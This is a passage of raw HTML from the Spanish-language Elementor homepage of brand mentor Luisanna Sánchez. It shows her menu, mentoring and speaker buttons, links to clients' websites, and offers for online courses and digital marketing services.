	<li id="menu-item-8576" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/correo-empresarial/" class = "uael-sub-menu-item">Correo Empresarial</a></li>
	<li id="menu-item-8641" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/email-marketing/" class = "uael-sub-menu-item">Email Marketing</a></li>
	<li id="menu-item-8642" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://luisannasanchez.com/producto/configuracion-curso-online/" class = "uael-sub-menu-item">Curso Online</a></li>
</ul>
</li>
<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://luisannasanchez.com/cursos/" class = "uael-menu-item">Cursos</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">Recursos<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7867" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/negocio-digital/" class = "uael-sub-menu-item">eBook: Negocio Digital</a></li>
	<li id="menu-item-8988" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/3a-marcadigital/" class = "uael-sub-menu-item">eBook: Desarrolla tu Marca Digital</a></li>
	<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/buyer-persona/" class = "uael-sub-menu-item">Plantilla Buyer Persona</a></li>
	<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/landing-pro/" class = "uael-sub-menu-item">Checklist – Landing Page</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/prensa/" class = "uael-sub-menu-item">Prensa</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/blog/" class = "uael-sub-menu-item">Blog</a></li>
</ul>
</li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://luisannasanchez.com/sobre-mi/" class = "uael-menu-item">Sobre Luisanna</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44a57f97" data-id="44a57f97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a3bb0 elementor-widget elementor-widget-woo-header-cart" data-id="e3a3bb0" data-element_type="widget" data-widget_type="woo-header-cart.default">
				<div class="elementor-widget-container">
								<div class="elementor-menu-cart" >
				<div class="header-cart">
					<div class="header-cart-block">
						<div class="header-cart-inner">
							<a class="cart-contents" href="https://luisannasanchez.com/carrito/" title="Ver tu carrito">
								<i class="fa fa-shopping-bag"><span class="count">0</span></i>
							</a>
							<ul class="site-header-cart menu list-unstyled text-center hidden-xs">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>	
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						<div class="container main-container" role="main">
					<div class="page-area">		
			
<!-- start content container -->
<div class="row">
    <article class="col-md-12 ">
                                  
                <div class="post-2817 page type-page status-publish hentry">
                                                                                                                                                                                                        <div class="futurio-content main-content-page">                            
                        <div class="single-entry-summary">                              
                                                        		<div data-elementor-type="wp-page" data-elementor-id="2817" class="elementor elementor-2817">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-82a6b8e elementor-section-stretched elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a6b8e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-829a738" data-id="829a738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d277503 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d277503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0303a1b" data-id="0303a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04595dc elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="04595dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Luisanna Sánchez</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a311e98 elementor-widget elementor-widget-heading" data-id="a311e98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mentora de Marcas con enfoque Omnicanal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-099445d elementor-tablet-align-justify elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-align-center uael-mbutton-text-center elementor-invisible elementor-widget elementor-widget-uael-marketing-button" data-id="099445d" data-element_type="widget" data-settings="{&quot;align_tablet&quot;:&quot;justify&quot;,&quot;_animation&quot;:&quot;bounceInLeft&quot;,&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_indent&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_indent_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_indent_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;title_margin_bottom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;title_margin_bottom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;title_margin_bottom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-marketing-button.default">
				<div class="elementor-widget-container">
							<div class="uael-marketing-button elementor-widget-button">
			<div class="uael-button-wrapper">
				<a class="elementor-button-link elementor-button elementor-size-md uael-marketing-buttons-left elementor-animation-push" href="https://luisannasanchez.com/mentorias/">
													<span class="uael-marketing-buttons-wrap">
			<span class="elementor-button-content-wrapper uael-buttons-icon-left">
									
				<span class="elementor-align-icon-left elementor-button-icon">

					<i aria-hidden="true" class="fa fa-arrow-right"></i>
				</span>
													<span class="elementor-button-text uael-marketing-button-title elementor-inline-editing" data-elementor-setting-key="text" data-elementor-inline-editing-toolbar="none">MENTORÍAS</span>
			</span>
							<span class="uael-marketing-button-desc elementor-inline-editing" data-elementor-setting-key="desc_text" data-elementor-inline-editing-toolbar="none">Conoce mis servicios de mentoría</span>
					</span>
						</a>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f4d07b elementor-align-left elementor-tablet-align-justify elementor-widget__width-initial elementor-widget-tablet__width-inherit uael-mbutton-text-center elementor-invisible elementor-widget elementor-widget-uael-marketing-button" data-id="9f4d07b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_tablet&quot;:&quot;justify&quot;,&quot;_animation&quot;:&quot;bounceInRight&quot;,&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_indent&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_indent_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_indent_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;title_margin_bottom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;title_margin_bottom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;title_margin_bottom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-marketing-button.default">
				<div class="elementor-widget-container">
							<div class="uael-marketing-button elementor-widget-button">
			<div class="uael-button-wrapper">
				<a class="elementor-button-link elementor-button elementor-size-md uael-marketing-buttons-left elementor-animation-push" href="https://luisannasanchez.com/speaker/">
													<span class="uael-marketing-buttons-wrap">
			<span class="elementor-button-content-wrapper uael-buttons-icon-left">
									
				<span class="elementor-align-icon-left elementor-button-icon">

					<i aria-hidden="true" class="fa fa-arrow-right"></i>
				</span>
													<span class="elementor-button-text uael-marketing-button-title elementor-inline-editing" data-elementor-setting-key="text" data-elementor-inline-editing-toolbar="none">SPEAKER</span>
			</span>
							<span class="uael-marketing-button-desc elementor-inline-editing" data-elementor-setting-key="desc_text" data-elementor-inline-editing-toolbar="none">Reserva la fecha de tu evento</span>
					</span>
						</a>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34d4c0f elementor-widget elementor-widget-heading" data-id="34d4c0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Experiencias que fluyen en todos tus canales</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1863edf" data-id="1863edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-541accb elementor-widget elementor-widget-image-carousel" data-id="541accb" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2022/11/Luisanna-Sanchez-1.png" alt="Luisanna Sánchez-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://luisannasanchez.com/wp-content/uploads/2022/11/Luisanna-Sanchez-inicio.png" alt="Luisanna Sánchez-inicio" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f62b575 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f62b575" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc03565" data-id="cc03565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c1a4c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c1a4c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f656da6" data-id="f656da6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a0e8 elementor-widget elementor-widget-heading" data-id="123a0e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">¿Tienes un reto específico o necesitas claridad para avanzar? </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8302efd elementor-widget elementor-widget-text-editor" data-id="8302efd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En esta sesión de mentoría única, trabajaremos juntos para resolver problemas puntuales  sobre tu negocio y definir un plan de acción ajustado a tus necesidades. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-53638ff elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="53638ff" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://hotmart.com/es/marketplace/productos/sesion-de-mentoria-unica/D95924184O">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">¡Reserva tu sesión ahora!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c150c19 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c150c19" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-252a235" data-id="252a235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8504b42 elementor-widget elementor-widget-heading" data-id="8504b42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tu Espacio Virtual</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-63e1314 elementor-widget elementor-widget-text-editor" data-id="63e1314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contrata los servicios de Luisanna Sánchez para crear tu página web.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d996cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d996cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d299bb5" data-id="d299bb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22cfe4e elementor-widget elementor-widget-image" data-id="22cfe4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://luchyalvarezfinanzas.com/">
							<img fetchpriority="high" decoding="async" width="1080" height="1080" src="https://luisannasanchez.com/wp-content/uploads/2023/11/1.png" class="attachment-full size-full wp-image-8539" alt="" srcset="https://luisannasanchez.com/wp-content/uploads/2023/11/1.png 1080w, https://luisannasanchez.com/wp-content/uploads/2023/11/1-300x300.png 300w, https://luisannasanchez.com/wp-content/uploads/2023/11/1-1024x1024.png 1024w, https://luisannasanchez.com/wp-content/uploads/2023/11/1-150x150.png 150w, https://luisannasanchez.com/wp-content/uploads/2023/11/1-768x768.png 768w, https://luisannasanchez.com/wp-content/uploads/2023/11/1-75x75.png 75w, https://luisannasanchez.com/wp-content/uploads/2023/11/1-600x600.png 600w, https://luisannasanchez.com/wp-content/uploads/2023/11/1-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49d1e31" data-id="49d1e31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4ff235 elementor-widget elementor-widget-image" data-id="e4ff235" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://birmaniaminyety.com/">
							<img decoding="async" width="1024" height="1024" src="https://luisannasanchez.com/wp-content/uploads/2023/11/2-1024x1024.png" class="attachment-large size-large wp-image-8540" alt="" srcset="https://luisannasanchez.com/wp-content/uploads/2023/11/2-1024x1024.png 1024w, https://luisannasanchez.com/wp-content/uploads/2023/11/2-300x300.png 300w, https://luisannasanchez.com/wp-content/uploads/2023/11/2-150x150.png 150w, https://luisannasanchez.com/wp-content/uploads/2023/11/2-768x768.png 768w, https://luisannasanchez.com/wp-content/uploads/2023/11/2-75x75.png 75w, https://luisannasanchez.com/wp-content/uploads/2023/11/2-600x600.png 600w, https://luisannasanchez.com/wp-content/uploads/2023/11/2-100x100.png 100w, https://luisannasanchez.com/wp-content/uploads/2023/11/2.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-af950ed" data-id="af950ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f598a7 elementor-widget elementor-widget-image" data-id="9f598a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://eme.com.do/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://luisannasanchez.com/wp-content/uploads/2023/11/3-1024x1024.png" class="attachment-large size-large wp-image-8541" alt="" srcset="https://luisannasanchez.com/wp-content/uploads/2023/11/3-1024x1024.png 1024w, https://luisannasanchez.com/wp-content/uploads/2023/11/3-300x300.png 300w, https://luisannasanchez.com/wp-content/uploads/2023/11/3-150x150.png 150w, https://luisannasanchez.com/wp-content/uploads/2023/11/3-768x768.png 768w, https://luisannasanchez.com/wp-content/uploads/2023/11/3-75x75.png 75w, https://luisannasanchez.com/wp-content/uploads/2023/11/3-600x600.png 600w, https://luisannasanchez.com/wp-content/uploads/2023/11/3-100x100.png 100w, https://luisannasanchez.com/wp-content/uploads/2023/11/3.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7478ea4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7478ea4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d68282e" data-id="d68282e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f5e506 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="9f5e506" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://luisannasanchez.com/crea-tu-pagina-web/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quiero mi Website</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3dcaed elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a3dcaed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72ab852" data-id="72ab852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-70e9894 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70e9894" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b16f0b6" data-id="b16f0b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-483ebd1 elementor-widget elementor-widget-heading" data-id="483ebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Aprende a tu Ritmo</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-451df77 elementor-widget elementor-widget-text-editor" data-id="451df77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conoce mi portafolio de cursos online sobre negocios y herramientas digitales.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-45f5d30 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="45f5d30" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://luisannasanchez.com/cursos/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Cursos Online</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-088f89b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="088f89b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-218b6c9" data-id="218b6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-960aff7 elementor-widget elementor-widget-heading" data-id="960aff7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Servicios Digitales</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-57e16bc elementor-widget elementor-widget-text-editor" data-id="57e16bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>¿No tienes tiempo para hacerlo? Revisa mis servicios digitales y lo hago por ti.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed3b140 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed3b140" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9142c19" data-id="9142c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffb161a elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="ffb161a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://luisannasanchez.com/producto/auto-rrss/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Automatiza RRSS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1727806" data-id="1727806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-351b4c1 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="351b4c1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://luisannasanchez.com/producto/correo-empresarial/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Correo Empresarial</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a07c845 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a07c845" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d4d4a3f" data-id="d4d4a3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb6fe3 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="6bb6fe3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://luisannasanchez.com/producto/configuracion-curso-online/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Curso Online</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a758e4" data-id="9a758e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c69f3a6 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c69f3a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;flash&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://luisannasanchez.com/producto/email-marketing/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Email Marketing</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f6bd08 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched logos-clientes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7f6bd08" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59ab0ee2" data-id="59ab0ee2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4893c elementor-widget elementor-widget-heading" data-id="6e4893c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Marcas que confiaron en mí</h5>				</div>
				</div>
